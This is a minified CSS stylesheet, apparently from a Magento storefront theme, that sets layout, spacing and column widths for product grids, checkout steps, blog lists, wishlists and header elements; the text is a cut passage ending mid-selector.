.products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item{max-width:calc(33.33% - 20px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-3columns.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-2columns-left:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-2columns-left.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n+1),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n+1){margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-left:30px;margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-right:not(.page-with-filter) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n+1){margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.products-list .product-item-details{margin-left:20px;margin-right:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.products-list .product-item-inner{margin-left:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-wrap .product.media{margin-left:0;margin-right:35px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-short-info .reviews-actions{margin-left:5px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-info .swatch-opt:not(.-round),.page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-left:0;margin-right:10px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-left:0;margin-right:16px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column .amtheme-actions-wrap .action.primary{margin-left:0;margin-right:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-scroll-controller.-back>.amtheme-controller{margin-left:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-scroll-controller.-back>.amtheme-controller>.amtheme-icon{margin-left:-1px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-scroll-controller.-forward>.amtheme-controller{margin-left:40px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-scroll-controller.-forward>.amtheme-controller>.amtheme-icon{margin-left:2px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-cart-index .cart-container>.cart-summary{margin-left:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.cart .col:first-of-type{padding-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.cart .col:last-of-type{padding-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.cart.item .item-info .product-item-details{margin-left:30px;margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.checkout-payment-method .payment-option-content .secondary{margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){[class*=sales-guest-]:not(.sales-guest-form) .page-title-wrapper>.amtheme-info>*,.account[class*=sales-] .page-title-wrapper>.amtheme-info>*{margin-right:50px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-dashboard-info .amtheme-information{margin-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left.-filter-active .sidebar-main{margin-left:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left.-filter-inactive .sidebar-main,.page-layout-2columns-right.-filter-inactive .sidebar-main,.page-layout-3columns.-filter-inactive .sidebar-main{margin-left:-255px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-1column.page-with-filter .block.filter .filter-options-item{margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multishipping-checkout_address-selectbilling .form-address-edit,.multishipping-checkout_address-newshipping .form-address-edit,.multishipping-checkout_address-newbilling .form-address-edit,.multishipping-checkout_address-editshipping .form-address-edit,.multishipping-checkout_address-editaddress .form-address-edit{margin-right:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multishipping-checkout_address-selectbilling .form-address-edit,.multishipping-checkout_address-newshipping .form-address-edit,.multishipping-checkout_address-newbilling .form-address-edit,.multishipping-checkout_address-editshipping .form-address-edit,.multishipping-checkout_address-editaddress .form-address-edit{margin-left:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.address.form .actions-toolbar .action.continue{margin-left:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-right:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.multicheckout.shipping .block-other>.amtheme-card-block>.amtheme-text{padding-right:40px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.paypal-review-items{margin-right:70px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-customer-review.view .product-media{margin-left:0;margin-right:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form.send.friend .fieldset.sender .field.sender{margin-right:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form.send.friend .fieldset.recipients .field.name{margin-right:20px}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-empty .block.am-widget .grid .product.item,.page-layout-checkout .block.am-widget .grid .product.item,.page-layout-1column .block.am-widget .grid .product.item,.page-layout-empty .block.am-widget .products-grid .product.item,.page-layout-checkout .block.am-widget .products-grid .product.item,.page-layout-1column .block.am-widget .products-grid .product.item{max-width:calc(25% - 18.75px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product.item:nth-child(4n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(4n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(4n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(4n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(4n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-empty .block.am-widget .grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .grid .product.item:nth-child(3n),.page-layout-empty .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-checkout .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-1column .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:25px}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{max-width:calc(33.33% - 16.67px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(3n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(3n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(3n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(3n){margin-right:0}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.page-layout-3columns .block.am-widget .grid .product.item,.page-layout-3columns .block.am-widget .products-grid .product.item{max-width:calc(50% - 12.5px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n){margin-left:0;margin-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-layout-3columns .block.am-widget .grid .product.item:nth-child(2n),.page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(2n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header .logo{margin-right:auto}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header .block-search{margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header .amtheme-icons-container .account-icon{margin-right:10px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header.-sticky-header .amtheme-navigation-icon{margin-right:40px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.page-header.-sticky-header .amtheme-header-icon:not(:last-child){margin-right:10px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-header-icon:not(:last-child){margin-right:20px}}@media all and (min-width:768px) and (min-width:768px),print and (min-width:768px){.form-wishlist-items .product-item{max-width:calc(50% - 15px)}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form-wishlist-items .product-item:nth-child(n){margin-left:0;margin-right:30px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.form-wishlist-items .product-item:nth-child(2n){margin-right:0}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.shared.wishlist .col.comment{padding-right:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.shared.wishlist .amtheme-split~.tocart{margin-left:20px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.toolbar .toolbar-amount,.toolbar .pager .toolbar-amount{padding-left:25px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.toolbar-sorter .sorter-label:after{margin-right:5px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-amazon-product>.amazon-checkout-now{margin-left:0;margin-right:10px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-gift-options .amtheme-gift-wrapping+.amtheme-gift-message{margin-left:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-gift-options .amtheme-gift-wrapping+.amtheme-gift-message{padding-left:15px}}@media all and (min-width:768px) and screen and (-ms-high-contrast:active),print and screen and (-ms-high-contrast:active),all and (min-width:768px) and (-ms-high-contrast:none),print and (-ms-high-contrast:none){.amtheme-gift-options .amtheme-gift-wrapping+.amtheme-gift-message{border-left:1px solid #dfdedd}}@media all and (min-width:1024px),print{.page-layout-3columns .main{width:calc(100% - 185px - 185px - 2%*2);display:inline-block;clear:none;float:none}.page-layout-3columns .sidebar-main{float:left}.page-layout-3columns .sidebar-additional{float:right;clear:right}@supports (display:grid){.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-columns:auto calc(100% - 230px) auto}}.desktop.three-columns aside.left,.desktop.three-columns aside.right{max-width:271px;width:24%}.desktop.three-columns section.content{width:52%}.desktop.two-columns-right aside.right,.desktop.two-columns-left aside.right{max-width:271px;width:30%}.amblog-helpful-wrap{margin:0;right:0;top:0}.amblog-tabs-block.-block .amblog-list.-active{justify-content:flex-start}.amblog-content-tab{margin-bottom:10px}.amblog-post-container .amblog-widget-container.-post .amblog-item{width:48%}.amblog-grid-list{-webkit-box-pack:initial;-ms-flex-pack:initial;justify-content:initial}.amblog-grid-list>.amblog-item,.amblog-grid-list .slick-slide .amblog-item{margin-right:3%;width:31%}.amblog-grid-list>.amblog-item{min-width:190px}.amblog-grid-list .slick-slide .amblog-item{min-width:150px}.amblog-grid-list>.amblog-item:nth-child(3n+0),.amblog-grid-list .slick-slide .amblog-item:nth-child(3n+0){margin-right:0}.page-layout-3columns .amblog-grid-list{justify-content:space-between}.page-layout-3columns .amblog-grid-list>.amblog-item,.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item{margin-right:20px;width:calc(51% - 20px)}.page-layout-3columns .amblog-grid-list>.amblog-item:nth-child(2n+0),.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item:nth-child(2n+0){margin-right:0}.checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item{width:50%}#checkout.am-checkout.-modern.-layout-1column .authentication-wrapper{min-width:300px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper{flex:inherit;width:calc(50% - 7px)}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{width:50%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date{padding-right:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{padding-left:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title{background:#eee;color:#363636}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title>.amcheckout-icon{background:0 0}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal{width:15%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals{margin-left:auto;width:40%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:inline-block;vertical-align:top}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes{box-sizing:border-box;padding-right:10px;width:35%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{width:65%}.amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title{border:none}.checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty{max-width:20%}.amcheckout-main-container.-modern.-layout-2columns{position:relative}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column{margin:0}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main{float:left;width:calc(100% - (380px + 60px))}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar{float:right;transition:all .3s ease;width:380px}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky{max-height:100vh;overflow:auto}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-badges{justify-content:center;margin:0 0 15px}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-seal{font-size:12px;max-width:265px;text-align:center}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary{background:#fff;border:1px solid #d4d4d4}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar{margin-bottom:20px;text-align:center}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout{float:none;width:70%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title{background:#f9f9f9;cursor:default}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name{width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal{width:auto}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals{margin-left:0;width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options{background:#fff}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:block;width:100%}.amcheckout-sticky-stopper{display:block;height:0;margin:0;padding:0;visibility:hidden;width:100%}.amcheckout-main-container.-modern.-layout-3columns{display:flex;justify-content:space-between}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-column{width:32%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-badges{justify-content:center;margin:0 0 15px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-seal{font-size:12px;margin:auto;max-width:66%;text-align:center}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title{cursor:default}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper{flex:auto;width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods{min-width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control{position:relative}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker~.ui-datepicker-trigger{margin:0;position:absolute;right:7px;top:7px}.amcheckout-main-container.-modern.-layout-3columns .checkout-payment-method .amcheckout-trust-seal{max-width:66%}.amtabs-accordion-view 